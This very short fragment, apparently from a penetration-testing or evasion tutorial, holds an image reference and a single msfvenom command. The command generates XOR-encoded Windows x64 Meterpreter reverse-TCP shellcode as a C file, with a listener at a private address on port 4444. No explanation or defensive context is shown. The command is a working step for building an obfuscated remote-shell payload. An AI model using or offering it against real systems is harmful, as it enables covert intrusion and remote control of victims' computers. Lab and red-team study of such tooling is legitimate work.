 msfvenom -e x64/xor_dynamic -p windows/x64/meterpreter/reverse_tcp lhost=192.168.163.140 lport=4444 -f c -o shellcode_xor.c